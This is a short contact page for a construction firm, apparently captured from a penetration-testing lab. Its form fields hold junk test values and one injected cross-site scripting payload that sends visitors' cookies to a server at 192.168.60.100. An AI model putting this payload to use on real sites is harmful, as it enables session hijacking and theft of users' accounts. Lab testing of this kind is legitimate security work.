 CONTACT US FOR YOUR NEXT PROJECT.

In Arka Constructions, we are always ready to bring your ideas to reality. If you have a project in mind, whether it's for building your home, a remodeling, a commercial development or any other kind of work, we'd love to know more.

Our team of experts is available to provide you with advice, answer your questions and offer you solutions as they fit your needs and budget. No matter the size of the project, we are committed to delivering the best quality, efficiency and results.

Are you ready to start? Complete the contact form below and we will contact you shortly to discuss how we can help you build your future.

abc

aasdasda

acb@abc.com

12312131231

<script>document.location='http://192.168.60.100/xss.php?c='+document.cookie</script>

SEND

If you prefer to speak directly to one of our experts, do not hesitate to send us an e-mail to contact.arkaconstrucciones.thl